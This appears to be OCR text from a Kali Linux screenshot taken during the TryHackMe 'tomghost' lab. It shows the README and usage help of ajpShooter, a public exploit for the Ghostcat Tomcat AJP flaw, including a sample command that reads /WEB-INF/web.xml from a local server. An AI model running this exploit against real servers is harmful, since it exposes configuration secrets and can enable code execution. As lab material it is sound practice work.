 (genmon)XXX
20:40
Trash
demonslay...
File System
VolatilityLabs
Home
Thmboxes
downloads
Kali Live
overpass
Kali Linux
TryHackMe | tomghost
00theway/Ghostcat-CNV
https://github.com/00theway/Ghostcat-CNVD-2020-10487
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README.md
[-o OUT_FILE] [--debug]
url ajp_port target_file {read,eval}
positional arguments:
url target site's context root url like
http://www.example.com/demo/
ajp_port ajp port
target_file target file to read or eval like /WEB-
INF/web.xml,/image/evil.jpg
{read,eval} read or eval file
optional arguments:
-h, --help show this help message and exit
--ajp-ip AJP_IP ajp server ip,default value will parse from from url
-H HEADER, --header HEADER
add a header
-X {GET,POST,HEAD,OPTIONS,PROPFIND}
Sets the method (default: GET).
-d DATA, --data DATA The data to POST
-o OUT_FILE, --out-file OUT_FILE
write response to file
--debug
read file
➜ ajptools python3 ajpShooter.py http://127.0.0.1:18080/demo 8009 /WEB-INF/web.xml read
AjpShooter
00theway,just for test
[<] 200 OK
https://github.com/00theway/Ghostcat-CNVD-2020-10487/blob/master/ajp-read.png